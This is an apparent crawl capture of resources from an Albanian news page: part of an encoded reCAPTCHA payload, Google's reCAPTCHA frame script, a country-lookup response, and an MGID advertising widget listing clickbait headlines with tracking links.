Ct8Osw5BFw7UBw4zDkzdwUUdwwrrDtcK4wrpiw5YBcWQKw7/Dux7DssOGJmLCisO0w7LCnArCrDrDu8KrMcKTUsORasKVwpNzwo98NEbCoMOnWMOPSndIQ8OfO8Knw4TCsMOOw6RBZD/DmMOHwq5fcMKbw6bCs3fDolV1wosEw74Gw7HCoX5Dw7TDsk3Dg8Oga1AGImpSwrzCnkZtw49vNH8uUi4PwqlzwqPDsjnCphrDkFNbw7Zrwqs9w6MIY8KMMFTCl2PDm8KowrB/[base64]/CicOYbj/[base64]/Ct8K4wrjDkwfDikjCqBF0w6hQworDo8OsworCmTIcwoTCtl/DpsKOwrU8wrXCi2bDr01Ba19ZZgXCvcK1wq1VwozDsDfDlMOcwqobw4vDr8KzNcKvKcO/ND3Cjy05w4TCrMOhwofDuMO1HMO/ISEAwowkMGzDssOHwqFKw4PDgFPDnGfClMOWYcK8w5gBw5R0bmjCsFzDvz9hSTDCimXDpsK8ERvDqXhBwpHDgMOjwqHDjTdNw6gSPUPDhXJqw4/DjMOUBMOxQT8VIWjCozvCmcOMwonDqsORwrHDlMOSw5R6w43DuMOQfRkwwrhcwqTCn1DDi8O+woxSWMOxw7MYI8Kuw7lww4oLPHHDksKTHMOEWsOcwp/Dm8O0wrg0UlIkw7DDjm9bCFDChsOnNzdFwo3DjcKUwrYcV8OJImJbN8OABsOawonCgcKwRMKgwpHDssOif8KXYcO1bwdpw5I4WyMBRcOEDGBRVV/ChcO9w6pWRGF1OMKPw6fCgioZKjVwPMKewoLCqcOpwq/Dg8KOCMOzw47Dn8KeRXjCm8KCw4nCpsKrwpJ+Q8OcwpbComzDuSHCtMOGw77Dk1fDqXEUIWYUwqs8FsOuOMKkw6VTw7oTwpfDmsOQwr0TwrbDoVEGw7QNXMKFCQ7Dpnhyw6dawpdVSDjDgAgewoRLbcOSwqU3DsODwo8Rw7tJTsK/WWw0H8KRIsKKUWoLw6xRSXrDtcORJsKtw4fCggDDsEnDkMObw4nDuHwzYMK9wpLDt8OWYcOiwoVFwq3DjsOIfMKyTsO0w7zDtcOuZW4Pwod7eMK/B8Ktw6/DpMKtSSNzE8OXSsK2w61VwpHDusOUecK7WsKoW3PDgMK9wqJPb8KGPiJVE8OAw6FFwqgGf8K5PMORw5oDwq4dw7/DncO/QHnCk8OQwp8pBQLDgMOUPMOwR0HCiXLDscOKK01gMcKmEcOBCQoGJ8KIPsONU8OqNsOUEyoxLW0UacO9KQcXQRjDs09rw55BVAlYHsOoQmHDo1N2w5ZOw5dyXXVvw5nCvsKub25vwqdRw5t3w67DijjDpQnDpcKMZw/[base64]/SMOgQ1XChMO0w4bCoMKDEFvDsXB+w5gVwrDDusK4w6MMwq5VwpXDkMOhwoEkwrkDw6wzwrHDmMKOwrHDqzTCocOBMCPDpmjClArDhAbDjcOGLMKgQsOuw4rCusODPC/CkcOOw4YXVnHCo8O/bMKmOcO9WsKvdWzCtFXDhgfDqnIZezdGWXh7wq03w5HCvFXDi8OybTAwKynDscKMw5IMw4lwbwzCi8Ozwr3DucKFwq7DmjXCv8OYwrYcw6fDhMKkw4I1Fn/DuMKiVMK0BcKzQcKLG8KKZcKgQV1ZUhvCiGfCqsOuSkTCvMKpw7DCuMK1w7vCtwTDriQewrrCk14nbjDDuXIKw5zCrGLDiTQUcEzDohx4F8KUw5UhKnrChMOkaMOSw4bCgcK6wp/Cm8ODwrw9wolAw5PClRgmP2c/J8Kdwr1Nw45MwpN2w7PCusOQEMOZLcOSTQFOVC9Dwr5gO8K+LsOnU8OewoUgw5M3w7jCnxNVS8Otw7vDmsO+wocFwq7Cm0/[base64]/Cvi3DicKvw7vCtSbCg8OlDy7CrlgHw6p8w5TCv0vDpMO/[base64]/[base64]/DohzCncKdwqzDisKUbW/DncKgTn1kw7nCvHwjwpE6BAccw4vDksOrw4rDkMK1VsKNwq/[base64]/w5MEwqQRw6/DuBzCvMOmw4sEw4/DksOvw4l/JizCtgbDvsOfwoBNwqrClmvCqsKGwr3Cuw8GRsK4wplRw4o4w4gwfW3Ds1RfUzPDqcORw7rCrjpfwpwiwo4IwqzCv8OmUcK2MnvDvMORw7zDi8KuNsKBaV3DtitFOMKULnR2w6fDvXrDnsO0wp9ICRoFw6oLw43CmsOFwrjDpMKsw7UZL8Oew4xMwo/Cs8KtN8K6wqxceXLDnU/[base64]/CtWTDsUMPworCp8OIw6fDtQ/DoMO9wrzDvsOVL8K9ZcKza8KBwr/DrsO7IcOWw5/[base64]/[base64]/[base64]/ChMOkLMKvwpopwrLCnSbCo8O2ZTxBKMOWwr5NdTAUw6QkZkpFFMK9HMOFw4fDtcOTJiptFRc/LsKqw6Bfw7NGEmnDjAZ1w7jCqmUSw71Ew57DnHpHXGPDgsKDwp9YM8KvwoPDpXbDjMKnwqrDrMOhdsKiw67CqmI5wrxcRMKow6rDmMKQJX8Bw6zDnXrCmsOQPjnDlsO5wo/DssOCwo/DoQDDgcKQw7rDkX8YAkoIFGBhF8K0CkkdSFp+KgbDpDLDg2dZw4nDhy8HP8O/w5g+wr7CsQLDhAHDocO8wo5kNBIDScOXFhPCgMOXGgzDncOdwo1VwrAvP8Opw5Rkf8OcaSl5WcO0wpjDkSlYwqjDmC3DrDDCqlHDhcOLwrdWw6zDrS3DkCJrw7sCwr3CucO4wosSe3bDmcK3dH9edH1rwp5yIzHCkcK/R8ObK35Nw50mwr9EA8K7c8KFw5fDi8KKw4LDigAiBsK0AnjCmjpzEgklwo9lXTAxU8KNNWBHUGtJf2R9VyIzMcOfBxFHwoPCvUvDtsKbw48Tw6DDmE3DvkRdU8K8w6bCl2A1D8K0MErCl8OJwqEQw5rCqF8Nwq/[base64]/[base64]/wotNfhDDicOpBkVlwo7DvUrCtjTCrVrCszDDl8Oow4JywoELw7s+fDHDt33DgxjCp8OQeD5EV8OwfTokTEHConx0C3TCqnVJAMOswqEPBH41QzbDsMK1MUxywozDgCTDucKew589CEHDj8O3JFHDkClGR8KaVTICw4DDmFnDlcKyw4tMw7sdJcK7Tn/CtcK6wrRuXX7DmMK2Zi/DpMKLXsOPwr7CgxEfwqPCi2piw5QVOcOuC07Cv1TDtznCscKVL8ORwrB4aMOLKcOPIcOZMsKbcVrCumdUW8KmRMKEdhM0wq7Dj8OtwqUdCcK5QVjDgsKKw6HCqVxuesO+wqYZwoguwrHDsG0kAMOqw7BqLcK5wptBbRxUw7/DrcKsLcK5wrXDlsKyLcKGMADDt8O4w4luwoLDusK1wqvCrcK7Q8KTFi4Xw6c9V8KmccORXCcHwqgvMF/Cr0sNaXglw4DDlMKgwrp9wofDlsO9RgHCmyPCosOUGMOyw4DCp1zCosONKcOnFsO+VnRBw4AvcsKeF8O0DMK/w67Dvh7Do8KZw5ECI8OpZFHDvVtOwp04YMOeGSZoe8OTwq99UmfCpnDDjkTCpxXCjVNgwrMWw6zDqgXCrAoywrVuw7XCrhPDmcOXW0PCnnnDj8OZwpzDkMKWFnnDoMKJw6M/[base64]/CkEVcw6QEw7/CkcOMwqxsAcK6AsOew6fDkcO1JcKRwqDDn1DCq2XDvDnCq2Iuw4Rje8OVw7VDTAohwrPDtgVSYyDCnAzCksOTMh59w7bChB3DtUovw6cKwoHCsMOcwppkIsOkDMKTA8O+w4QBw7fCl0YgecKnCsK9w4bCvcKRwo/[base64]/wpnCn8OKwqPDmsKCwp/DgWHDusOvI8KNLTrCucOBcsKyw6I6XGNEOcKjRcK0SlQlKULDgsOGwo7CrcOuw5g9w6QMNAbDs1XDvlTDlcOdwoLChFMfwrlPTiYTw5PDvDXDlgs7GGrDk0tKwpHDvDXCocOowqDDmmjCo8Ogw7g5w5QOwpAYwr/[base64]/CrDAPwozCr8KfScKwbsKLw7vDosOgw4VWGMKQccKPAC/CnhbDuh4tMAnDs8OAwoMaLH50w6vCslETcznCqW00H8KOcktxw4zCkXXCk2EFwrtewr96ADLDsMK7LUhPJzRdwrjDjQd/wo3DuMK9WTvCg8OUw6jDtW/DtnnCncKswoLCmcK2w6lLbsOnwrbCgELDuXfCg3nCowx/wpdNw4LDtBPDqTYjGMORbcKSwpoMw5w8ChrClBd/[base64]/DvyXDtypcUA5XdGhfGArCnWjCucKvwqTCpMKeFcO8wpLDq8KEQ0/DkDDDh1zDu8KLPcORwpnCucKPwqrDh8OiCBFdw70JwrbDkUhiwpzCh8Obw5Eaw6JOwpHCisK6ewHDmwjDpMKdwqsxw7AwQcK/w5nCjW3DmMODw7LDvcOeZ17DncOuw7/DkAvCtcKdFETCrmpFw6/[base64]/JxwMw5JpJ2Qaw7fDr1LDhMOKEsO5OMO+BTMsew9hwrHCq8KwwqFudcKnwp8/w4FKw53CnMOESzJrNQPCmcKaw6DDknLDrsOmE8K7U8ObAhfClMK2PMO7XsOeGg/Dgx54K3TCt8KfM8O9w6zDhsOmD8OAw5Aow4JEwqPDkSxlbyfDgU/[base64]/Ci8OIwrElI8ORw5rDigh9wpvDu8Ojw7fDqcKvw6pVw7LCj1LDshDCusK3wp7CsMO+wpHCosOWwonCjsOBRmFTKsKrw5ICwo8KUVHCoFfCk8K/w4rDq8OnPMOBwp3CrsO/I30xayE2UcKjY8Orw5rDj0jCkx8Dwr/CoMK1w7rDvQ/[base64]/wpPCosKBMcKRMEPCp8KNwpLDmcKrdsOHA8Orw4UbwoUDS0c1wrPClcOfwp3CvizDiMO9w54iw4bDsl3ChRZrOcOQwpPDlBl/dG7Cu1gBMMKNDMKcFMKyHVzDkDlwwoHDvsO6KmzDvGwNfsOHHMK1wplEd2fDtiJgwo/CuWlDwp/Dqk87dcKyF8OkDiHDqsOFwozDqn/DqlEHWMOBwpnDqcObNRrCssOICcKOw6YPeXzDoSgfwpHDtS4BwpdSw7ZewrnCgcOkwq/CrwNmwr7DtiUUKMKsIw8yScOUL3BIwr8zw70+HBXDl1bCi8Osw71aw7TDnMOLw5FZw7J5w7lZwrjCr8OVbsO4KwhiEATCt8K1wrENwo/DjMKFwoEUezNsU2YUw4AcfcO4w7Y0S8OANzl1w5vCvsO6wofCvUdRwohQwoTCsTvCrzU6cMO5wrXDvsKjw69UKALCqTHDpMK3w4J3wpk6w7czwoo8wo1yaw3CuRFcdiEQasKVQ1jCiMOpIBTCgFYUJF5uw4NCwqTCkSsbwpwpHnnClxZpw7fDoRJww4/[base64]/DgC7DpiLCrcKSAMKEwrPCrinCpFw5w5VxIcK9MnTCmsKxw73CncKjBcKxfEdVwpl/woQkw41PwrVRTsOELzokHj96esOYKH/[base64]/wqHCoSkQGcK6PGDCvEc1wqZhwpPCg8KWNytzG8KUZMOtLRnDum7CvcO3PXBpZUJowqfDlUfCkCbCjRbDksORFcKPLMObwrHCj8O4TyFFwrXCs8ObDWdOw4HDh8Oiwr3DpsO3Q8KZe0FYw4kgwoUcw5rDoMO/[base64]/CqcK/IVfDjC7CtMOvEsKPPwDCn8K6w4AIw74hwqjDlHcSwrDCkwrCjsKnwqZ0OC97w7I3woXDjcOJXgnDlCzClsKybMOMYjVlwrPDmS/[base64]/[base64]/DsUN0W8OZOlPDuR52w4d7dMK2Y8KrKMK8eUcAw6wHwo5zw4kjw5pzw5nClCYPTlsnFsK0w7ZtFMO/[base64]/CnsKEw51YIMOzwovCmsKBRMOQHQrCksKQw4ACw5jCp8OOw4zDgGTDgUkTw7hWwqUTw43DmMKHwpfCp8KaUMKhaMKow5djwrrDsMKgwqBQw6PCgTpAJ8KfH8OvQ2zCmsKoPG3CksOSw6kkwox3w5VoOMOMcsKbw7AVw4rCvG7DqMKrw5HCosOoER42w6ciZcKlWcK/[base64]/w6xAw47CmHzDtcKqw4XCi8KXwptuKMKSBMKgwobDugrCgMKjwq4/Oj0NcWjDrcKHV2YDdcKbR0vCusO3wqLDn0YLw4nDmQXDiVXCgigWHsKGwrrDrUddwpbDlQlJwp3CvHrCh8KLI24KwoXCpMKowonDnl7DrcOmF8OKdSpZFR98a8OgwrnDpEBaBzvDm8OUwr7DhsKmY8Khw5YEcHvCnMKBfDM4wpnCqMK/w6tuw6QLw6nCg8Ojd3EMd8OXOsORw4zCnsO9BMKUw4MCA8KcwqfCix4Ef8K9TsK0XsOYMMO8cwDDp8KOYl9vJwJTwrFTP0FZJsONwrFBfRNLw48Nw4bCpgzDtW13wqF7fRbCucKywqMTHcOtwrIBw6HDtU/CmxFhBXPCksKwM8OaN3PDqn/[base64]/Dr8KWCcO5WsK4wo/DvGLDs3k6w6LCm8KpGsObT8O4UMK5EcOKN8K+X8OaLSdqV8O6BB5rD34cwq5kPsOQw5bCvMOpwqrCsUvDhhDDn8Oua8K4YyhiwrMoSClsEcOVwqElP8K/[base64]/wrnCtsKvKMKNX8OVRTrCl8OhJ0fCl8OeOSFBw5cbaAgSwrdHwqwPIcOXwrkaw43CssO6wp84QUXCjgteH2rCpUDDhsKzwpHDlsOuHsK9wrLDr1YQw5QSG8Ofw4JsPSLCiMK/[base64]/XWPCqcOYAMO3H3Ysw7Vzw6rCtDc0w4vClcOqwp09w6IAcmU9PhEXwp93wonDsmAxGsOuw63CqwZUOirDsXFhCsOVMMOnVwXClsOTw4U6dsKDAidlw6MTw4/DnsOaJxLDrXDCksKsNWgUw77CpcKNw7vDicOuw7/Cn0c4wpfCr0fCrMOXTiw\\u003d\x22],null,[\x22conf\x22,null,\x226LfVhcgUAAAAAJYIeY9PTaOd2nLrAqyArP-5_DUN\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,130],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://joq-albania.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22R8HDHlrXgPsPiXaanxfWo/QIxnI6kndiYO93qpawEbs\\u003d\x22,1,0,null,1,1768737525398,0,0,[77],null,[169,245],\x22RC-e2QlFld27azIUg\x22,null,null,null,null,null,\x220dAFcWeA7SJb5OMbUgNh9c44Lsi8YX2S1dSMWMqrk9RBWlipf49iDvaXBWmeGwR2NtUpafYNALZyQ-eiEoHnr2p0eq_wlv0Gh0aA\x22,1768820325488]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://admin.joq-albania.com/country
body_size: -278
content:
{"country":"US","theDate":"2026-01-18;;;11:59:03"}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -246
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="ZqUxZnQEg_hHGzGTDkbabg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768733943809');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://servicer.mgid.com/1429810/1?sessionId=696cbcf9-1203f&sessionPage=1&sessionNumberWeek=1&sessionNumber=1&cpicon=1&scale_metric_1=64.00&scale_metric_2=258.06&scale_metric_3=100.00&cbuster=1768733945672629192788&pvid=94f55256-d9b1-4ec6-996a-767ede8dd28e&implVersion=11&lct=1768241400&mp4=1&ap=1&consentStrLen=0&wlid=1b9d90f3-5785-442b-b8b0-4e841f216a83&uniqId=0e6a6&childs=1823528&niet=4g&nisd=false&evt=%5B%7B%22event%22%3A1%2C%22methods%22%3A%5B1%2C2%5D%7D%2C%7B%22event%22%3A2%2C%22methods%22%3A%5B1%2C2%5D%7D%5D&pv=5&jsv=es6&dpr=1&hashCommit=a2dd5561&tfre=23401&w=710&h=5879&tl=150&tlp=1,2,3,4,5,6,7,8,9,10,11,12,13,14,15&sz=710x596;352x391&szp=1,4,5,8,9,12,13;2,3,6,7,10,11,14,15&szl=1;2,3;4;5;6,7;8;9;10,11;12;13;14,15&cxurl=https%3A%2F%2Fjoq-albania.com%2Fartikull%2F1089403.html&ref=&lu=https%3A%2F%2Fjoq-albania.com%2Fartikull%2F1089403.html
body_size: 3915
content:
var _mgq=_mgq||[];
_mgq.push(["MarketGidLoadGoods1429810_0e6a6",[
["Herbeauty","13268985","1","Have A Question About Egg Safety, Handling Or Preparation?","","0","","","","nsoCV7q03VjYleSykDtX6zX9Xb_Pexpc7D72aAQUoY3ZnjGj1wVUz4wPxTO7KZ9ZJ5-V9RiSmN6raXcKPkq-dhiMKklwIxoeY28nFZ8YybTzgYG6p1iv5Rw4JGG-sm8a",{"i":"https://s-img.mgid.com/g/13268985/960x640/-/[base64].webp?v=1768733945-d6ffX_hEXnco-v6r27w_K7KtOI1XSfrjlXOLByJDMd0","l":"https://clck.mgid.com/ghits/13268985/i/57761802/0/pp/1/1?h=nsoCV7q03VjYleSykDtX6zX9Xb_Pexpc7D72aAQUoY3ZnjGj1wVUz4wPxTO7KZ9ZJ5-V9RiSmN6raXcKPkq-dhiMKklwIxoeY28nFZ8YybTzgYG6p1iv5Rw4JGG-sm8a&rid=b4dead2f-f45c-11f0-844c-d404e6f98490&tt=Direct&att=3&afrd=296&iv=11&ct=1&gdprApplies=0&muid=q0i5K9MIEDX2&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnvsWvklHJFcj5p-gyGVwpPS8x5NNHAUQXjDuGbBB-1X6OdTMKj-SEoHbpB6N6vVrnA**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":225,"tri":"b4dedd49-f45c-11f0-844c-d404e6f98490","crid":"13268985"}],
["Brainberries","16141664","1","Discover 15 Surprising Things Forbidden By The Bible","","0","","","","nsoCV7q03VjYleSykDtX6woGd4ykVoohL0BgP9SYTsdh-9aqjAZS2Fk9QefWH2IZJ5-V9RiSmN6raXcKPkq-dhiMKklwIxoeY28nFZ8YybTlT9tqhiCtdRvd1p1SqLSl",{"i":"https://s-img.mgid.com/g/16141664/960x640/-/[base64].webp?v=1768733945-1xqaPSqdQ3TIba1MUStxSe4xUgDLjVAbNqTIV2cW6NQ","l":"https://clck.mgid.com/ghits/16141664/i/57761802/0/pp/2/1?h=nsoCV7q03VjYleSykDtX6woGd4ykVoohL0BgP9SYTsdh-9aqjAZS2Fk9QefWH2IZJ5-V9RiSmN6raXcKPkq-dhiMKklwIxoeY28nFZ8YybTlT9tqhiCtdRvd1p1SqLSl&rid=b4dead2f-f45c-11f0-844c-d404e6f98490&tt=Direct&att=3&afrd=296&iv=11&ct=1&gdprApplies=0&muid=q0i5K9MIEDX2&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnvsWvklHJFcj5p-gyGVwpPS8x5NNHAUQXjDuGbBB-1X6OdTMKj-SEoHbpB6N6vVrnA**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":225,"tri":"b4dedd4f-f45c-11f0-844c-d404e6f98490","crid":"16141664"}],
["Brainberries","3805594","1","Beautiful Mutations: 15 Staggering Photos Of Heterochromia","","0","","","","nsoCV7q03VjYleSykDtX62smwuyuXpPNbAwE9zcvVZbuwUrq0PLd5ErFyYfpIedFJ5-V9RiSmN6raXcKPkq-dhiMKklwIxoeY28nFZ8YybRsIlGwZaXuwHQtyQi1QTxI",{"i":"https://s-img.mgid.com/g/3805594/960x640/0x60x539x359/aHR0cDovL2ltZ2hvc3RzLmNvbS90ZW1wLzIwMTctMDYtMjIvMTAxOTI0L2U5ODNkOWY1MWVmZmY5YjAzY2JkYTc4YTM4N2M0Njk4LmpwZw.webp?v=1768733945-ZeSLVKZ0iTprGCSiyfk-6RN4y4K4HHCgdkJhHi4InvM","l":"https://clck.mgid.com/ghits/3805594/i/57761802/0/pp/3/1?h=nsoCV7q03VjYleSykDtX62smwuyuXpPNbAwE9zcvVZbuwUrq0PLd5ErFyYfpIedFJ5-V9RiSmN6raXcKPkq-dhiMKklwIxoeY28nFZ8YybRsIlGwZaXuwHQtyQi1QTxI&rid=b4dead2f-f45c-11f0-844c-d404e6f98490&tt=Direct&att=3&afrd=296&iv=11&ct=1&gdprApplies=0&muid=q0i5K9MIEDX2&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnvsWvklHJFcj5p-gyGVwpPS8x5NNHAUQXjDuGbBB-1X6OdTMKj-SEoHbpB6N6vVrnA**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":225,"tri":"b4dedd50-f45c-11f0-844c-d404e6f98490","crid":"3805594"}],
["Brainberries","13785874","1","8 Conspiracies That Turned Out To Be True","","0","","","","nsoCV7q03VjYleSykDtX6xXzcA1Np856eNjOyxkB_-aRqoQeyWQ351Okzec0NU02J5-V9RiSmN6raXcKPkq-dhiMKklwIxoeY28nFZ8YybTD9gLTVmUCI6FI_QWYxRLS",{"i":"https://s-img.mgid.com/g/13785874/960x640/-/[base64].webp?v=1768733945-4ShNxtJ7RzVdOwAW4oUtqVq9NlctAkaknSnpP-zXt8M","l":"https://clck.mgid.com/ghits/13785874/i/57761802/0/pp/4/1?h=nsoCV7q03VjYleSykDtX6xXzcA1Np856eNjOyxkB_-aRqoQeyWQ351Okzec0NU02J5-V9RiSmN6raXcKPkq-dhiMKklwIxoeY28nFZ8YybTD9gLTVmUCI6FI_QWYxRLS&rid=b4dead2f-f45c-11f0-844c-d404e6f98490&tt=Direct&att=3&afrd=296&iv=11&ct=1&gdprApplies=0&muid=q0i5K9MIEDX2&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnvsWvklHJFcj5p-gyGVwpPS8x5NNHAUQXjDuGbBB-1X6OdTMKj-SEoHbpB6N6vVrnA**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":232,"tri":"b4dedd51-f45c-11f0-844c-d404e6f98490","crid":"13785874"}],
["Herbeauty","14649797","1","Kate Middleton Confirmed Fourth Pregnancy?","","0","","","","nsoCV7q03VjYleSykDtX65YbYpmT4Q9k6pnHCTx9wJCPEp7gD_O2Dr7vGcwv83oDJ5-V9RiSmN6raXcKPkq-dhiMKklwIxoeY28nFZ8YybR6TZS3BRX3qtSgDW_vX_S7",{"i":"https://s-img.mgid.com/g/14649797/960x640/-/[base64].webp?v=1768733945-sPoYt9n7JqvW9j3vMlddnzkjBAy7D_zIZlTDcdvV8ks","l":"https://clck.mgid.com/ghits/14649797/i/57761802/0/pp/5/1?h=nsoCV7q03VjYleSykDtX65YbYpmT4Q9k6pnHCTx9wJCPEp7gD_O2Dr7vGcwv83oDJ5-V9RiSmN6raXcKPkq-dhiMKklwIxoeY28nFZ8YybR6TZS3BRX3qtSgDW_vX_S7&rid=b4dead2f-f45c-11f0-844c-d404e6f98490&tt=Direct&att=3&afrd=296&iv=11&ct=1&gdprApplies=0&muid=q0i5K9MIEDX2&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnvsWvklHJFcj5p-gyGVwpPS8x5NNHAUQXjDuGbBB-1X6OdTMKj-SEoHbpB6N6vVrnA**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":239,"tri":"b4dedd54-f45c-11f0-844c-d404e6f98490","crid":"14649797"}],
["Brainberries","15584669","1","Ashton Kutcher Opens Up About Battle With Rare Autoimmune Disease","","0","","","","nsoCV7q03VjYleSykDtX6zwoDnnHTnybEZXUZ-Vf7CTBNHRCVZ1AjlXIr3iOrMo2J5-V9RiSmN6raXcKPkq-dhiMKklwIxoeY28nFZ8YybRsMkmmXcVTeCSbZP5VcdRl",{"i":"https://s-img.mgid.com/g/15584669/960x640/-/[base64].webp?v=1768733945-xtsASmrv5N4FBY8rn-QNeih1HCuCvmO81gbT8vqHMR0","l":"https://clck.mgid.com/ghits/15584669/i/57761802/0/pp/6/1?h=nsoCV7q03VjYleSykDtX6zwoDnnHTnybEZXUZ-Vf7CTBNHRCVZ1AjlXIr3iOrMo2J5-V9RiSmN6raXcKPkq-dhiMKklwIxoeY28nFZ8YybRsMkmmXcVTeCSbZP5VcdRl&rid=b4dead2f-f45c-11f0-844c-d404e6f98490&tt=Direct&att=3&afrd=296&iv=11&ct=1&gdprApplies=0&muid=q0i5K9MIEDX2&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnvsWvklHJFcj5p-gyGVwpPS8x5NNHAUQXjDuGbBB-1X6OdTMKj-SEoHbpB6N6vVrnA**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":239,"tri":"b4dedd55-f45c-11f0-844c-d404e6f98490","crid":"15584669"}],
["Brainberries","14936934","1","6 Former Child Actors Who Committed Crimes As They Got Older","","0","","","","nsoCV7q03VjYleSykDtX6wHLwen1GTfr2JFBTyjVCVx3hokE-3aIwXy9jrwn-yP3J5-V9RiSmN6raXcKPkq-dhiMKklwIxoeY28nFZ8YybRorXtm-9Ax7VWHN-OY-_vQ",{"i":"https://s-img.mgid.com/g/14936934/960x640/-/[base64].webp?v=1768733945-UgmtXgUJjBou2fUU_qD5QTZCDvBNZvw4TFSdSmAWm9c","l":"https://clck.mgid.com/ghits/14936934/i/57761802/0/pp/7/1?h=nsoCV7q03VjYleSykDtX6wHLwen1GTfr2JFBTyjVCVx3hokE-3aIwXy9jrwn-yP3J5-V9RiSmN6raXcKPkq-dhiMKklwIxoeY28nFZ8YybRorXtm-9Ax7VWHN-OY-_vQ&rid=b4dead2f-f45c-11f0-844c-d404e6f98490&tt=Direct&att=3&afrd=296&iv=11&ct=1&gdprApplies=0&muid=q0i5K9MIEDX2&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnvsWvklHJFcj5p-gyGVwpPS8x5NNHAUQXjDuGbBB-1X6OdTMKj-SEoHbpB6N6vVrnA**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":239,"tri":"b4dedd58-f45c-11f0-844c-d404e6f98490","crid":"14936934"}],
["Brainberries","16261828","1","Shock Your System: How Horror Movies Improve Your Health","","0","","","","nsoCV7q03VjYleSykDtX68w_k2KD5lJY1_6ttrVt5LzxX8OdJ5k3zOQQJa08ReERJ5-V9RiSmN6raXcKPkq-dhiMKklwIxoeY28nFZ8YybQa04DLr8X3HjKfXOzGe-vT",{"i":"https://cl.imghosts.com/imgh/video/upload/ar_3:2,c_fill,w_680/videos/t/2023-04/101924/440223ae4042f4f1f6c51f4b6106ee63.mp4?v=1768733945-k3XKedf-3bH0BxxT0UGLkRKuovPnsFR_KhaUi0gUHTg","l":"https://clck.mgid.com/ghits/16261828/i/57761802/0/pp/8/1?h=nsoCV7q03VjYleSykDtX68w_k2KD5lJY1_6ttrVt5LzxX8OdJ5k3zOQQJa08ReERJ5-V9RiSmN6raXcKPkq-dhiMKklwIxoeY28nFZ8YybQa04DLr8X3HjKfXOzGe-vT&rid=b4dead2f-f45c-11f0-844c-d404e6f98490&tt=Direct&att=3&afrd=296&iv=11&ct=1&gdprApplies=0&muid=q0i5K9MIEDX2&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnvsWvklHJFcj5p-gyGVwpPS8x5NNHAUQXjDuGbBB-1X6OdTMKj-SEoHbpB6N6vVrnA**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"video","clicktrackers":[],"cta":"Learn more","cdt":"","catId":221,"tri":"b4dedd5b-f45c-11f0-844c-d404e6f98490","crid":"16261828"}],
["Brainberries","14137489","1","This Might Be The Creepiest Version Of Hotel Towel Art Out There","","0","","","","nsoCV7q03VjYleSykDtX64TxuIh90MTzX_tE8c_DmqC6RVeImHiOs0gTMFpFJOWRJ5-V9RiSmN6raXcKPkq-dhiMKklwIxoeY28nFZ8YybSSxGIdF0RE0WctIvf2ipcI",{"i":"https://s-img.mgid.com/g/14137489/960x640/-/[base64].webp?v=1768733945-qymuCHSWT2Ft-J3z2QvnTyWhx5Y0uuXIR9pECoVRk7E","l":"https://clck.mgid.com/ghits/14137489/i/57761802/0/pp/9/1?h=nsoCV7q03VjYleSykDtX64TxuIh90MTzX_tE8c_DmqC6RVeImHiOs0gTMFpFJOWRJ5-V9RiSmN6raXcKPkq-dhiMKklwIxoeY28nFZ8YybSSxGIdF0RE0WctIvf2ipcI&rid=b4dead2f-f45c-11f0-844c-d404e6f98490&tt=Direct&att=3&afrd=296&iv=11&ct=1&gdprApplies=0&muid=q0i5K9MIEDX2&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnvsWvklHJFcj5p-gyGVwpPS8x5NNHAUQXjDuGbBB-1X6OdTMKj-SEoHbpB6N6vVrnA**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":225,"tri":"b4dedd5f-f45c-11f0-844c-d404e6f98490","crid":"14137489"}],
